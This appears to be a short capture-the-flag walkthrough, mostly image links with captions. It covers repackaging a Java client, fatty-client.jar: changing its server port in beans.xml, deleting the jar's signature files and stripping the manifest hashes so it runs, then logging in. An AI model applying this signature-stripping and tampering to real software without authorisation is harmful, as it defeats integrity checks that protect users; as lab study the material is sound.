
Try to run fatty-client.jar, but the error message notice that we are facing an connection error.

Using wireshark to check the application network behavior. Identified that it was trying to send request through port 8000.

Click on application jar file to extract it.


Because i chose wrong option when extract the executable jar file. So, i have to extract it again. The results should look like below.

Using strings tool to check for port config in this folder.

List content of beans.xml. Identify the port is 8000. Also take note about a secret value.

Change the port number to 1337 as instruction in notes archived before.


Save the beans.xml file then navigate through META-INF folder. Identify 2 files: 1. RSA, 1. SF.

Remove both.
Open file MANIFEST.MF and remove all hash identifier. The file must be ended with a new line.


Update and run the file

Run the updated application

Sign-in as provided credential.

Check for the profile, option: whoami
Check file browser, options notes
